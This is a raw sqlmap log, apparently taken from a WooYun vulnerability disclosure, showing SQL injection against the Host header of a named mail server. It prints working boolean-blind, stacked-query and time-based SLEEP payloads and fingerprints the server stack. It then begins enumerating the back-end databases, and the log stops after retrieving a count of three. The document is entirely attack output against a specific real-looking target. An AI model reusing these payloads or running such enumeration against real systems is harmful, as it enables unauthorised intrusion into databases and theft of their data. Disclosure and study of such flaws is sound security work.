 [18:14:40] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[18:14:40] [WARNING] time-based comparison requires larger statistical model, please wait............... (done)
[18:14:42] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for
[18:14:52] [INFO] (custom) HEADER parameter 'Host #1*' seems to be 'MySQL > 5.0.11 stacked queries (SELECT - comment
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) valu
[18:14:59] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[18:15:09] [INFO] (custom) HEADER parameter 'Host #1*' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT)' i
[18:15:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:15:09] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one
[18:15:11] [INFO] target URL appears to be UNION injectable with 7 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'
[18:15:27] [INFO] testing 'MySQL UNION query (99) - 1 to 20 columns'
[18:15:35] [INFO] checking if the injection point on (custom) HEADER parameter 'Host #1*' is a false positive
(custom) HEADER parameter 'Host #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 134 HTTP(s) requests:
---
Parameter: Host #1* ((custom) HEADER)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: mail.wintone.com.cn' AND 5201=5201 AND 'spVW'='spVW

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: mail.wintone.com.cn';(SELECT * FROM (SELECT(SLEEP(5)))Xvik)#

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: mail.wintone.com.cn' AND (SELECT * FROM (SELECT(SLEEP(5)))sCrf) AND 'HCGa'='HCGa
---
[18:17:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[18:17:26] [INFO] fetching database names
[18:17:26] [INFO] fetching number of databases
[18:17:26] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data re
[18:17:26] [INFO] retrieved: 3
[18:17:26] [INFO] retrieved: in^C
www.wooyun.org